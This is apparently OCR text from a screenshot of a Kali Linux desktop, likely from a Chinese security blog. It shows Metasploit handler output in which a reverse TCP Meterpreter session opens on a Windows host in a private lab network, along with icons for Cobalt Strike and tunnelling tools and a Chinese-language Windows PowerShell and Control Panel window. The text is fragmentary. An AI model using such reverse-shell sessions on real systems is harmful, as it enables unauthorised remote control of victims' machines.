 root@kali: ~/Desktop
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.111.128:8877
[*] Sending stage (175174 bytes) to 192.168.111.1
[*] Meterpreter session 4 opened (192.168.111.128:8877 → 192
) at 2021-07-30 10:52:30 -0400
meterpreter > [*] 192.168.111.129 - Meterpreter session 2 clo
ed
meterpreter > getuid
Server username: DESKTOP-6QP50DL\SD
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > [*] 192.168.111.1 - Meterpreter
d.  Reason: Died
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.111.128:8877
[*] Sending stage (175174 bytes) to 192.168.111.1
[*] Meterpreter session 5 opened (192.168.111.128:8877 → 192
) at 2021-07-30 10:59:58 -0400
meterpreter >
Trash
Ladon8
210
File System
Home
frp_0.3
nux_am
cobaltstrike4.
0
spn
PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32> control
PS C:\WINDOWS\system32> control
PS C:\WINDOWS\system32> control
PS C:\WINDOWS\system32>
制面板 › 所有控制面板项
动器加密
Internet 选项
Java
Rea
和桌面连接
Windows Defender 防火
墙
安全和维护
备份
HACK学习呀